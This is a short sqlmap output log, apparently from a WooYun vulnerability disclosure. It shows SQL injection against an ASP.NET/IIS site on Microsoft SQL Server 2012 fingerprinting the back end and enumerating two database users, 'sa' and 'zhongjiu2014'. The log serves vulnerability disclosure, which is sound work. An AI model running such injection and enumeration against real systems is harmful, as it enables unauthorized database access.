 [14:00:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[14:00:01] [INFO] fetching database users
[14:00:01] [INFO] fetching number of database users
[14:00:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[14:00:01] [INFO] retrieved:
[14:00:01] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent h
[14:00:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
2
[14:00:26] [INFO] retrieved: sa
[14:00:43] [INFO] retrieved: zhongjiu2014
database management system users [2]:
[*] sa
[*] zhongjiu2014
www.wooyun.org